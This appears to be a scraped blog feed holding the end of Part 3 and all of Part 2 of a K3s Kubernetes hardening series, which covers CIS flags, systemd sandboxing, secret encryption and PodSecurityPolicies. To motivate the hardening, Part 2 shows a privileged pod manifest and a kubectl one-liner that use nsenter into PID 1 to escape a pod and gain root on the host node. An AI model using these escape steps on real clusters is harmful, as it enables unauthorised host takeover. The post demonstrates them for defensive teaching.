  tags: [network, process, mitre_execution]

Checkpoint
Conclusion
There’s no perfect security, the rule is simple “If it’s connected, it’s vulnerable.”
So it’s our job to always keep an eye on our clusters, enable monitoring and alerting and groom our set of rules over time, that will make the cluster smarter in dangerous situations, or simply by alerting us of new things.
This series is not covering other important parts of your application lifecycle, like Docker Image Scanning, Sonarqube integration in your CI/CD pipeline to try and not have vulnerable applications in the cluster in the first place, and operation activities during your cluster lifecycle like defining Network Policies for your deployments and correctly creating Cluster Roles with the “principle of least privilege” always in mind.
This series of posts should give you an idea of the best practices (always evolving) and the risks and responsibilities you have when deploying kubernetes on-premises server room. If you would like help, please reach out!
All the playbook is available in the repo on https://github.com/digitalis-io/k3s-on-prem-production
Related Articles
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 1
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post K3s – lightweight kubernetes made ready for production – Part 3 appeared first on digitalis.io.
]]>The post K3s – lightweight kubernetes made ready for production – Part 2 appeared first on digitalis.io.
]]>- Part 1: Deploying K3s, network and host machine security configuration
- Part 2: K3s Securing the cluster
- Part 3: Creating a security responsive K3s cluster
This is part 2 in a three part blog series on deploying k3s, a certified Kubernetes distribution from SUSE Rancher, in a secure and available fashion. In the previous blog we secured the network, host operating system and deployed k3s. Note, a fullying working Ansible project, https://github.com/digitalis-io/k3s-on-prem-production, has been made available to deploy and secure k3s for you.
If you would like to know more about how to implement modern data and cloud technologies, such as Kubernetes, into to your business, we at Digitalis do it all: from cloud migration to fully managed services, we can help you modernize your operations, data, and applications. We provide consulting and managed services on Kubernetes, cloud, data, and DevOps for any business type. Contact us today for more information or learn more about each of our services here.
Introduction
So we have a running K3s cluster, are we done yet (see part 1)? Not at all!
We have secured the underlying machines and we have secured the network using strong segregation, but how about the cluster itself? There is still alot to think about and handle, so let’s take a look at some dangerous patterns.
Pod escaping
Let’s suppose we want to give someone the edit cluster role permission so that they can deploy pods, but obviously not an administrator account. We expect the account to be just able to stay in its own namespace and not harm the rest of the cluster, right?

Let’s create the user:
~ $ kubectl create namespace unprivileged-user
~ $ kubectl create serviceaccount -n unprivileged-user fake-user
~ $ kubectl create rolebinding -n unprivileged-user fake-editor --clusterrole=edit \
                            --serviceaccount=unprivileged-user:fake-user
Obviously the user cannot do much outside of his own namespace
~ $ kubectl-user get pods -A
Error from server (Forbidden): pods is forbidden: User "system:serviceaccount:unprivileged-user:fake-user" cannot list resource "pods" in API group "" at the cluster scope
But let’s say we want to deploy a privileged POD? Are we allowed to? Let’s deploy this
apiVersion: apps/v1
kind: Deployment
metadata:
  labels:
    app: privileged-deploy
  name: privileged-deploy
spec:
  replicas: 1
  selector:
    matchLabels:
      app: privileged-deploy
  template:
    metadata:
      labels:
        app: privileged-deploy
    spec:
      containers:
        - image: alpine
          name: alpine
          stdin: true
          tty: true
          securityContext:
            privileged: true
      hostPID: true
      hostNetwork: true
This will work flawlessly, and the POD has hostPID, hostNetwork and runs as root.
~ $ kubectl-user get pods -n unprivileged-user
NAME                                READY   STATUS    RESTARTS   AGE
privileged-deploy-8878b565b-8466r   1/1     Running   0          24m
What can we do now? We can do some nasty things!
Let’s analyse the situation. If we enter the POD, we can see that we have access to all the Host’s processes (thanks to hostPID) and the main network (thanks to hostNetwork).
~ $ kubectl-user exec -ti -n unprivileged-user privileged-deploy-8878b565b-8466r -- sh

/ # ps aux  | head -n 5
PID   USER     TIME  COMMAND
    1 root      0:05 /usr/lib/systemd/systemd --switched-root --system --deserialize 16
  574 root      0:01 /usr/lib/systemd/systemd-journald
  605 root      0:00 /usr/lib/systemd/systemd-udevd
  631 root      0:02 /sbin/auditd

/ # ip addr | head -n 10
1: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq state UP qlen 1000
    link/ether 56:2f:49:03:90:d0 brd ff:ff:ff:ff:ff:ff
    inet 192.168.122.21/24 brd 192.168.122.255 scope global eth0
       valid_lft forever preferred_lft forever
Having root access, we can use the command nsenter to run programs in different namespaces. Which namespace you ask? Well we can use the namespace of PID 1!
/ # nsenter --mount=/proc/1/ns/mnt --net=/proc/1/ns/net --ipc=/proc/1/ns/ipc \
                --uts=/proc/1/ns/uts --cgroup=/proc/1/ns/cgroup -- sh -c /bin/bash
[root@worker01 /]# So now we are root on the host node. We escaped the pod and are now able to do whatever we want on the node.
This obviously is a huge hole in the cluster security, and we cannot put the cluster in the hands of anyone and just rely on their good will! Let’s try to set up the cluster better using the CIS Security Benchmark for Kubernetes.
Securing the Kubernetes Cluster
A notable mention to K3s is that it already has a number of security mitigations applied and turned on by default and will pass a number of the Kubernetes CIS controls without modification. Which is a huge plus for us!
We will follow the cluster hardening task in the accompanying Github project roles/k3s-deploy/tasks/cluster_hardening.yml
File Permissions
File permissions are already well set with K3s, but a simple task to ensure files and folders are respectively 0600 and 0700 ensures following the CIS Benchmark rules from 1.1.1 to 1.1.21 (File Permissions)
# CIS 1.1.1 to 1.1.21
- name: Cluster Hardening - Ensure folder permission are strict
  command: |
    find {{ item }} -not -path "*containerd*" -exec chmod -c go= {} \;
  register: chmod_result
  changed_when: "chmod_result.stdout != \"\""
  with_items:
    - /etc/rancher
    - /var/lib/rancher
Systemd Hardening
Digging deeper we will first harden our Systemd Service using the isolation capabilities it provides:
File: /etc/systemd/system/k3s-server.service and /etc/systemd/system/k3s-agent.service
### Full configuration not displayed for brevity
[...]
###
# Sandboxing features
{%if 'libselinux' in ansible_facts.packages %}
AssertSecurity=selinux
ConditionSecurity=selinux
{% endif %}
LockPersonality=yes
PrivateTmp=yes
ProtectHome=yes
ProtectHostname=yes
ProtectKernelLogs=yes
ProtectKernelTunables=yes
ProtectSystem=full
ReadWriteDirectories=/var/lib/ /var/run /run /var/log/ /lib/modules /etc/rancher/
This will prevent the spawned process from having write access outside of the designated directories, protects the rest of the system from unwanted reads, protects the Kernel Tunables and Logs and sets up a private Home and TMP directory for the process.
This ensures a minimum layer of isolation between the process and the host. A number of modifications on the host system will be needed to ensure correct operation, in particular setting up sysctl flags that would have been modified by the process instead.
vm.panic_on_oom=0
vm.overcommit_memory=1
kernel.panic=10
kernel.panic_on_oops=1
File: /etc/sysctl.conf
After this we will be sure that the K3s process will not modify the underlying system. Which is a huge win by itself
CIS Hardening Flags
We are now on the application level, and here K3s comes to meet us being already set up with sane defaults for file permissions and service setups.
1 – Restrict TLS Ciphers to the strongest one and FIPS-140 approved ciphers
SSL, in an appropriate environment should comply with the Federal Information Processing Standard (FIPS) Publication 140-2
--kube-apiserver-arg=tls-min-version=VersionTLS12 \
--kube-apiserver-arg=tls-cipher-suites=TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384,TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384,TLS_RSA_WITH_AES_128_GCM_SHA256,TLS_RSA_WITH_AES_256_GCM_SHA384 \
File: /etc/systemd/system/k3s-server.service
--kubelet-arg=tls-cipher-suites=TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384,TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384,TLS_RSA_WITH_AES_128_GCM_SHA256,TLS_RSA_WITH_AES_256_GCM_SHA384 \File: /etc/systemd/system/k3s-server.service and /etc/systemd/system/k3s-agent.service
2 – Enable cluster secret encryption at rest
Where etcd encryption is used, it is important to ensure that the appropriate set of encryption providers is used.
--kube-apiserver-arg='encryption-provider-config=/etc/k3s-encryption.yaml' \File: /etc/systemd/system/k3s-server.service
apiVersion: apiserver.config.K8s.io/v1
kind: EncryptionConfiguration
resources:
  - resources:
      - secrets
    providers:
      - aescbc:
          keys:
            - name: key1
              secret: {{ k3s_encryption_secret }}
      - identity: {}
File: /etc/k3s-encryption.yaml
To generate an encryption secret just run
~ $ head -c 32 /dev/urandom | base643 – Enable Admission Plugins for Pod Security Policies and Network Policies
The runtime requirements to comply with the CIS Benchmark are centered around pod security (PSPs) and network policies. By default, K3s runs with the “NodeRestriction” admission controller. With the following we will enable all the Admission Plugins requested by the CIS Benchmark compliance:
--kube-apiserver-arg='enable-admission-plugins=AlwaysPullImages,DefaultStorageClass,DefaultTolerationSeconds,LimitRanger,MutatingAdmissionWebhook,NamespaceLifecycle,NodeRestriction,PersistentVolumeClaimResize,PodSecurityPolicy,Priority,ResourceQuota,ServiceAccount,TaintNodesByCondition,ValidatingAdmissionWebhook' \File: /etc/systemd/system/k3s-server.service
4 – Enable APIs auditing
Auditing the Kubernetes API Server provides a security-relevant chronological set of records documenting the sequence of activities that have affected system by individual users, administrators or other components of the system
--kube-apiserver-arg=audit-log-maxage=30 \
--kube-apiserver-arg=audit-log-maxbackup=30 \
--kube-apiserver-arg=audit-log-maxsize=30 \
--kube-apiserver-arg=audit-log-path=/var/lib/rancher/audit/audit.log \
File: /etc/systemd/system/k3s-server.service
5 – Harden APIs
If –service-account-lookup is not enabled, the apiserver only verifies that the authentication token is valid, and does not validate that the service account token mentioned in the request is actually present in etcd. This allows using a service account token even after the corresponding service account is deleted. This is an example of time of check to time of use security issue.
Also APIs should never allow anonymous querying on either the apiserver or kubelet side.
--node-taint CriticalAddonsOnly=true:NoExecute \File: /etc/systemd/system/k3s-server.service
6 – Do not schedule Pods on Masters
By default K3s does not distinguish between control-plane and nodes like full kubernetes does, and does schedule PODs even on master nodes.
This is not recommended on a production multi-node and multi-master environment so we will prevent this adding the following flag
--kube-apiserver-arg='service-account-lookup=true' \
--kube-apiserver-arg=anonymous-auth=false \
--kubelet-arg='anonymous-auth=false' \
--kube-controller-manager-arg='use-service-account-credentials=true' \
--kube-apiserver-arg='request-timeout=300s' \
--kubelet-arg='streaming-connection-idle-timeout=5m' \
--kube-controller-manager-arg='terminated-pod-gc-threshold=10' \
File: /etc/systemd/system/k3s-server.service
Where are we now?
We now have a quite well set up cluster both node-wise and service-wise, but are we done yet?
Not really, we have auditing and we have enabled a bunch of admission controllers, but the previous deployment still works because we are still missing an important piece of the puzzle.
PodSecurityPolicies
1 – Privileged Policies
First we will create a system-unrestricted PSP, this will be used by the administrator account and the kube-system namespace, for the legitimate privileged workloads that can be useful for the cluster.
Let’s define it in roles/k3s-deploy/files/policy/system-psp.yaml
apiVersion: policy/v1beta1
kind: PodSecurityPolicy
metadata:
  name: system-unrestricted-psp
spec:
  privileged: true
  allowPrivilegeEscalation: true
  allowedCapabilities:
    - '*'
  volumes:
    - '*'
  hostNetwork: true
  hostPorts:
    - min: 0
      max: 65535
  hostIPC: true
  hostPID: true
  runAsUser:
    rule: 'RunAsAny'
  seLinux:
    rule: 'RunAsAny'
  supplementalGroups:
    rule: 'RunAsAny'
  fsGroup:
    rule: 'RunAsAny'
So we are allowing PODs with this PSP to be run as root and can have hostIPC, hostPID and hostNetwork.
This will be valid only for cluster-nodes and for kube-system namespace, we will define the corresponding CusterRole and ClusterRoleBinding for these entities in the playbook.
2 – Unprivileged Policies
For the rest of the users and namespaces we want to limit the PODs capabilities as much as possible. We will provide the following PSP in roles/k3s-deploy/files/policy/restricted-psp.yaml
apiVersion: policy/v1beta1
kind: PodSecurityPolicy
metadata:
  name: global-restricted-psp
  annotations:
    seccomp.security.alpha.kubernetes.io/allowedProfileNames: 'docker/default,runtime/default'  # CIS - 5.7.2
    seccomp.security.alpha.kubernetes.io/defaultProfileName: 'runtime/default'                  # CIS - 5.7.2
spec:
  privileged: false                # CIS - 5.2.1
  allowPrivilegeEscalation: false  # CIS - 5.2.5
  requiredDropCapabilities:        # CIS - 5.2.7/8/9
    - ALL
  volumes:
    - 'configMap'
    - 'emptyDir'
    - 'projected'
    - 'secret'
    - 'downwardAPI'
    - 'persistentVolumeClaim'
  forbiddenSysctls:
    - '*'
  hostPID: false                   # CIS - 5.2.2
  hostIPC: false                   # CIS - 5.2.3
  hostNetwork: false               # CIS - 5.2.4
  runAsUser:
    rule: 'MustRunAsNonRoot'       # CIS - 5.2.6
  seLinux:
    rule: 'RunAsAny'
  supplementalGroups:
    rule: 'MustRunAs'
    ranges:
      - min: 1
        max: 65535
  fsGroup:
    rule: 'MustRunAs'
    ranges:
      - min: 1
        max: 65535
  readOnlyRootFilesystem: false
We are now disallowing privileged containers, hostPID, hostIPD and hostNetwork, we are forcing the container to run with a non-root user and applying the default seccomp profile for docker containers, whitelisting only a restricted and well-known amount of syscalls in them.
We will create the corresponding ClusterRole and ClusterRoleBindings in the playbook, enforcing this PSP to any system:serviceaccounts, system:authenticated and system:unauthenticated.
3 – Disable default service accounts by default
We also want to disable automountServiceAccountToken for all namespaces. By default kubernetes enables it and any POD will mount the default service account token inside it in /var/run/secrets/kubernetes.io/serviceaccount/token. This is also dangerous as reading this will automatically give the attacker the possibility to query the kubernetes APIs being authenticated.
To remediate we simply run
    - name: Fetch namespace names
      shell: |
        set -o pipefail
        {{ kubectl_cmd }} get namespaces -A | tail -n +2 | awk '{print $1}'
      changed_when: no
      register: namespaces

    # CIS - 5.1.5 - 5.1.6
    - name: Security - Ensure that default service accounts are not actively used
      command: |
        {{ kubectl_cmd }} patch serviceaccount default -n {{ item }} -p \
                                          'automountServiceAccountToken: false'
      register: kubectl
      changed_when: "'no change' not in kubectl.stdout"
      failed_when: "'no change' not in kubectl.stderr and kubectl.rc != 0"
      run_once: yes
with_items: "{{ namespaces.stdout_lines }}"Final Result
In the end the cluster will adhere to the following CIS ruling
- CIS – 1.1.1 to 1.1.21 — File Permissions
- CIS – 1.2.1 to 1.2.35 — API Server setup
- CIS – 1.3.1 to 1.3.7 — Controller Manager setup
- CIS – 1.4.1, 1.4.2 — Scheduler Setup
- CIS – 3.2.1 — Control Plane Setup
- CIS – 4.1.1 to 4.1.10 — Worker Node Setup
- CIS – 4.2.1 to 4.2.13 — Kubelet Setup
- CIS – 5.1.1 to 5.2.9 — RBAC and Pod Security Policies
- CIS – 5.7.1 to 5.7.4 — General Policies
So now we have a cluster that is also fully compliant with the CIS Benchmark for Kubernetes. Did this have any effect?
Let’s try our POD escaping again
~ $ kubectl-user apply -f demo/privileged-deploy.yaml
deployment.apps/privileged-deploy created

~ $ kubectl-user get pods
No resources found in unprivileged-user namespace.~ $ kubectl-user get rs
NAME DESIRED CURRENT READY AGE
privileged-deploy-8878b565b 1 0 0 108s
~ $ kubectl-user describe rs privileged-deploy-8878b565b | tail -n8
Conditions:
Type Status Reason
---- ------ ------
ReplicaFailure True FailedCreate
Events:
Type Reason Age From Message
---- ------ ---- ---- -------
Warning FailedCreate 54s (x15 over 2m16s) replicaset-controller Error creating: pods "privileged-deploy-8878b565b-" is forbidden: PodSecurityPolicy: unable to admit pod: [spec.securityContext.hostNetwork: Invalid value: true: Host network is not allowed to be used spec.securityContext.hostPID: Invalid value: true: Host PID is not allowed to be used spec.containers[0].securityContext.privileged: Invalid value: true: Privileged containers are not allowed]So the POD is not allowed, PSPs are working!
We can even try this command that will not create a Replica Set but directly a POD and attach to it.
~ $ kubectl-user run hostname-sudo --restart=Never -it  --image overriden --overrides '
{
  "spec": {
    "hostPID": true,
    "hostNetwork": true,
    "containers": [
      {
        "name": "busybox",
        "image": "alpine:3.7",
         "command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],
        "stdin": true,
        "tty": true,
        "resources": {"requests": {"cpu": "10m"}},
        "securityContext": {
          "privileged": true
        }
      }
    ]
  }
}' --rm --attach
Result will be
Error from server (Forbidden): pods "hostname-sudo" is forbidden: PodSecurityPolicy: unable to admit pod: [spec.securityContext.hostNetwork: Invalid value: true: Host network is not allowed to be used spec.securityContext.hostPID: Invalid value: true: Host PID is not allowed to be used spec.containers[0].securityContext.privileged: Invalid value: true: Privileged containers are not allowed]So we are now able to restrict unprivileged users from doing nasty stuff on our cluster.
What about the admin role? Does that command still work?
~ $ kubectl run hostname-sudo --restart=Never -it --image overriden --overrides '
{
  "spec": {
    "hostPID": true,
    "hostNetwork": true,
    "containers": [
      {
        "name": "busybox",
        "image": "alpine:3.7",
         "command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],
        "stdin": true,
        "tty": true,
        "resources": {"requests": {"cpu": "10m"}},
        "securityContext": {
          "privileged": true
        }
      }
    ]
  }
}' --rm --attach
If you don't see a command prompt, try pressing enter.
[root@worker01 /]# Checkpoint
So we now have a hardened cluster from base OS to the application level, but as shown above some edge cases still make it insecure.
What we will analyse in the last and final part of this blog series is how to use Sysdig’s Falco security suite to cover even admin roles and RCEs inside PODs.
All the playbooks are available in the Github repo on https://github.com/digitalis-io/k3s-on-prem-production
Related Articles
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 1
